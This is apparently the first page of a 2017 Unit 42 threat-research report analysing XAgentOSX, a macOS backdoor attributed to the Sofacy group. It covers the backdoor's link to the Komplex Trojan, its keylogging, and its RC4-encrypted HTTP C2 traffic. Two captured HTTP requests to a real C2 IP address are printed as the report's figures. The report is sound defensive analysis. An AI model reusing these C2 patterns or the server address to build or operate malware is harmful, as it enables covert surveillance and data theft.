 https://researchcenter.paloaltonetworks.com/2017/02/unit42-xagentosx-sofacys-xagent-macos-tool/

XAgentOSX: Sofacy's XAgent macOS Tool

By Robert Falcone

Published: 2017-02-14 · Archived: 2026-04-05 21:33:42 UTC

During our continued research on Sofacy's Komplex Trojan, we have found a sample of a backdoor Trojan that we believe the Sofacy group uses when targeting individuals running macOS systems. The backdoor Trojan authors have called it XAgentOSX, which shares the name XAgent with one of Sofacy's Windows-based Trojan and references Apple's previous name for macOS, OS X. It appears the same actor developed both the Komplex and XAgentOSX tools, based on similarities within the following project paths found within the tools:

Komplex: /Users/kazak/Desktop/Project/komplex

XAgent OSX: /Users/kazak/Desktop/Project/XAgentOSX

We believe it is possible that Sofacy uses Komplex to download and install the XAgentOSX tool to use its expanded command set on the compromised system.

XAgent C2 Communications

The macOS variant of XAgent has ability to receive commands from threat actors via its command and control channel, but is also capable of logging key strokes via its keylogger functionality. XAgent uses HTTP requests to communicate with its C2 servers, which allows the threat actor to interact with the compromised system. The Trojan uses HTTP POST requests, as seen in Figure 1 to send data to the C2 server, and GET requests to receive commands from the server, as seen in Figure 2. We are still analyzing this Trojan to determine the specific structure of the data sent between the Trojan and the C2 server; however, it does appear that the Trojan is using the RC4 algorithm to encrypt data sent to the C2 server within HTTP POST requests.

POST /results/?itwm=GXnJ-B_wmR7r5LxG0Zt-sIroccP66&ags=sR7DEnTFjKk&oprnd=KSQt&ags=wU2XPb&_NH1=n8ruOIIlL HTTP/1.1
Host: 23.227.196.215
User-Agent: sample (unknown version) CFNetwork/596.5 Darwin/12.5.0 (x86_64) (iMac8%2C1)
Content-Length: 81
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: keep-alive

D6wobndKhfyMR3xl_nevmxrXsSGdS-EPNJuRzqPAGEohAVGxpuCn1H6INx99WQRh5k6SKHiEIqr1LZw==

Figure 1 XAgent macOS HTTP POST request

GET /search/?btnG=vGrVS6&oprnd=b&oe=Qws3OMxV54Kjo&itwm=2i2IDtTzuO-VuOm3r8crQfS0JDKEt&Qv6=d6UPtCk HTTP/1.1
Host: 23.227.196.215
User-Agent: sample (unknown version) CFNetwork/596.5 Darwin/12.5.0 (x86_64) (iMac8%2C1)
Accept: */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: keep-alive

Page 1 of 7